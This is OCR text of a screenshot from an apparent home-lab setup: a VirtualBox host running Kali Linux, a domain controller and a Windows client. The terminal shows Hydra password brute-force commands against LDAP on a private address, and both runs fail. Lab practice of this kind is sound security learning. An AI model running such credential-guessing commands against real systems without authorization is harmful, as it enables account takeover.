 Oracle VM VirtualBox Manager
File Machine Snapshot Help
Tools
Kali Linux
Running
Ignore (Snapshot 1)
Powered Off
Domain Controller
Running
Windows 10 - Client 1
Powered Off
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
0:22
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 00:
18:40
[DATA] max 1 task per 1 server, overall 1 task, 60 login tries (l:10/p:6), ~6
0 tries per task
[DATA] attacking ldap2://10.0.2.15:389/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-22 00:
18:49
(kali㉿kali)-[~]
$ hydra -L users.txt -P Password.txt -u -t 1 10.0.2.15 ldap3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 00:
19:12
[DATA] max 1 task per 1 server, overall 1 task, 60 login tries (l:10/p:6), ~6
0 tries per task
[DATA] attacking ldap3://10.0.2.15:389/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-22 00:
19:21